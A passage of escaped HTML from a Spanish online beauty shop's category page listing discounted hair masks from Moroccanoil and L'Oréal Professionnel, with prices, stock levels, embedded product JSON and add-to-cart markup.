src=\"https:\/\/static3.sabinacdn.com\/19985-large_alysum\/mascarilla-suavizante.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/10027-mascarilla-suavizante.html\"\n                            title=\"Mascarilla suavizante\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=10027%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"10027\"\n                                data-quantity=\"2\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/10027-mascarilla-suavizante.html\">\n                        <span class=\"brand\">\n                            MOROCCANOIL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/10027-mascarilla-suavizante.html\"\n                                        title=\"Mascarilla suavizante\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Mascarilla suavizante\">\n                                        Mascarilla suavizante                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/10027-mascarilla-suavizante.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/10027-mascarilla-suavizante.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            36,95 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">27% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 50,82 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"50,82 \u20ac\" data-discprice=\"36,95 \u20ac\"\n                                data-disc=\"27\" data-stock=\"2\" data-id=\"10027\"\n                                data-attrib=\"14507\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/10027-mascarilla-suavizante.html#\/51-tamano-250-ml\">\n                                <span\n                                    content=\"MOROCCANOIL Mascarilla suavizante 250 ML\">250 ML<\/span>\n                            <\/li>\n                                                                                                                                                    <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  last-item-of-xs-line  br-247 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"10029\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:14508,&quot;id_product&quot;:&quot;10029&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Mascarilla capilar reconstituyente&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;247&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:41.39,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:9,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2020-07-09 12:54:38&quot;,&quot;date_upd&quot;:&quot;2021-09-06 10:43:58&quot;,&quot;quantity&quot;:9,&quot;link_rewrite&quot;:&quot;mascarilla-capilar-reconstituyente&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;10029-19986&quot;,&quot;legend&quot;:&quot;Restorative Hair Mask&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:9,&quot;price_without_reduction&quot;:52.61,&quot;price_with_reduction&quot;:41.39,&quot;price_with_reduction_without_tax&quot;:41.39,&quot;total&quot;:41.39,&quot;total_wt&quot;:41.39,&quot;price_wt&quot;:41.39,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;L\\u00edneas de Ba\\u00f1o Mujer&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;58&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;L\\u00edneas de Ba\\u00f1o Hombre&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;60&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Mascarillas&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;36&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Hidratantes&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Acondicionador&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;53&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static3.sabinacdn.com\\\/19986-cart_default\\\/mascarilla-capilar-reconstituyente.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/10029-mascarilla-capilar-reconstituyente.html&quot;,&quot;manufacturer_name&quot;:&quot;MOROCCANOIL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;14508&quot;,&quot;reference&quot;:&quot;395891&quot;,&quot;attribute_name&quot;:&quot;250 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:9,&quot;normal_price&quot;:&quot;52,61 \\u20ac&quot;,&quot;spec_price&quot;:&quot;41,39 \\u20ac&quot;,&quot;price&quot;:41.39,&quot;discount&quot;:21,&quot;url&quot;:&quot;#\\\/51-tamano-250-ml&quot;},{&quot;id_product_attribute&quot;:&quot;17716&quot;,&quot;reference&quot;:&quot;431849&quot;,&quot;attribute_name&quot;:&quot;500 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;64&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;77,81 \\u20ac&quot;,&quot;spec_price&quot;:&quot;62,25 \\u20ac&quot;,&quot;price&quot;:62.25,&quot;discount&quot;:20,&quot;url&quot;:&quot;#\\\/64-tamano-500-ml&quot;},{&quot;id_product_attribute&quot;:&quot;17717&quot;,&quot;reference&quot;:&quot;431850&quot;,&quot;attribute_name&quot;:&quot;1000 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;54&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;145,01 \\u20ac&quot;,&quot;spec_price&quot;:&quot;103,55 \\u20ac&quot;,&quot;price&quot;:103.55,&quot;discount&quot;:29,&quot;url&quot;:&quot;#\\\/54-tamano-1000-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/10029-mascarilla-capilar-reconstituyente.html\"\n                            title=\"Mascarilla capilar reconstituyente\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static1.sabinacdn.com\/19986-large_alysum\/mascarilla-capilar-reconstituyente.jpg\"\n                                data-src=\"https:\/\/static1.sabinacdn.com\/19986-large_alysum\/mascarilla-capilar-reconstituyente.jpg\"\n                                alt=\"Restorative Hair Mask\"\n                                title=\"Restorative Hair Mask\"\n                                \n                                src=\"https:\/\/static1.sabinacdn.com\/19986-large_alysum\/mascarilla-capilar-reconstituyente.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/10029-mascarilla-capilar-reconstituyente.html\"\n                            title=\"Mascarilla capilar reconstituyente\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=10029%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"10029\"\n                                data-quantity=\"9\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/10029-mascarilla-capilar-reconstituyente.html\">\n                        <span class=\"brand\">\n                            MOROCCANOIL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/10029-mascarilla-capilar-reconstituyente.html\"\n                                        title=\"Mascarilla capilar reconstituyente\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Mascarilla capilar reconstituyente\">\n                                        Mascarilla capilar reconstituyente                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/10029-mascarilla-capilar-reconstituyente.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/10029-mascarilla-capilar-reconstituyente.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            41,39 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">21% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 52,61 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"52,61 \u20ac\" data-discprice=\"41,39 \u20ac\"\n                                data-disc=\"21\" data-stock=\"9\" data-id=\"10029\"\n                                data-attrib=\"14508\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/10029-mascarilla-capilar-reconstituyente.html#\/51-tamano-250-ml\">\n                                <span\n                                    content=\"MOROCCANOIL Mascarilla capilar reconstituyente 250 ML\">250 ML<\/span>\n                            <\/li>\n                                                                                                                                                    <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">1 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-tablet-line  last-item-of-mobile-line testlast_it9_ipl3_c0  first-item-of-xs-line  br-221 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"11329\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:16589,&quot;id_product&quot;:&quot;11329&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Absolut Repair Gold Golden Masque&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;221&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:24.63,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:3,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2021-04-12 15:21:18&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:50&quot;,&quot;quantity&quot;:3,&quot;link_rewrite&quot;:&quot;absolut-repair-gold-golden-masque-loreal&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;11329-65296&quot;,&quot;legend&quot;:&quot;Absolut Repair Gold Golden Masque&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:3,&quot;price_without_reduction&quot;:37.6,&quot;price_with_reduction&quot;:24.63,&quot;price_with_reduction_without_tax&quot;:24.63,&quot;total&quot;:24.63,&quot;total_wt&quot;:24.63,&quot;price_wt&quot;:24.63,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Mascarillas&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;36&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/65296-cart_default\\\/absolut-repair-gold-golden-masque-loreal.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/11329-absolut-repair-gold-golden-masque-loreal.html&quot;,&quot;manufacturer_name&quot;:&quot;LOREAL PROFESSIONNEL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;16589&quot;,&quot;reference&quot;:&quot;414361&quot;,&quot;attribute_name&quot;:&quot;250 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:3,&quot;normal_price&quot;:&quot;37,60 \\u20ac&quot;,&quot;spec_price&quot;:&quot;24,63 \\u20ac&quot;,&quot;price&quot;:24.63,&quot;discount&quot;:34,&quot;url&quot;:&quot;#\\\/51-tamano-250-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/11329-absolut-repair-gold-golden-masque-loreal.html\"\n                            title=\"Absolut Repair Gold Golden Masque\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static1.sabinacdn.com\/65296-large_alysum\/absolut-repair-gold-golden-masque-loreal.jpg\"\n                                data-src=\"https:\/\/static1.sabinacdn.com\/65296-large_alysum\/absolut-repair-gold-golden-masque-loreal.jpg\"\n                                alt=\"Absolut Repair Gold Golden Masque\"\n                                title=\"Absolut Repair Gold Golden Masque\"\n                                \n                                src=\"https:\/\/static1.sabinacdn.com\/65296-large_alysum\/absolut-repair-gold-golden-masque-loreal.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/11329-absolut-repair-gold-golden-masque-loreal.html\"\n                            title=\"Absolut Repair Gold Golden Masque\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=11329%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"11329\"\n                                data-quantity=\"3\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/11329-absolut-repair-gold-golden-masque-loreal.html\">\n                        <span class=\"brand\">\n                            LOREAL PROFESSIONNEL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/11329-absolut-repair-gold-golden-masque-loreal.html\"\n                                        title=\"Absolut Repair Gold Golden Masque\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Absolut Repair Gold Golden Masque\">\n                                        Absolut Repair Gold Golden Masque                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/11329-absolut-repair-gold-golden-masque-loreal.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/11329-absolut-repair-gold-golden-masque-loreal.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            24,63 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">34% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 37,60 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"37,60 \u20ac\" data-discprice=\"24,63 \u20ac\"\n                                data-disc=\"34\" data-stock=\"3\" data-id=\"11329\"\n                                data-attrib=\"16589\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/11329-absolut-repair-gold-golden-masque-loreal.html#\/51-tamano-250-ml\">\n                                <span\n                                    content=\"LOREAL PROFESSIONNEL Absolut Repair Gold Golden Masque 250 ML\">250 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-mobile-line testfirst_it10_ipl3_c1  last-item-of-xs-line  br-179 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"11509\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:16907,&quot;id_product&quot;:&quot;11509&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Extreme Strength Builder Plus 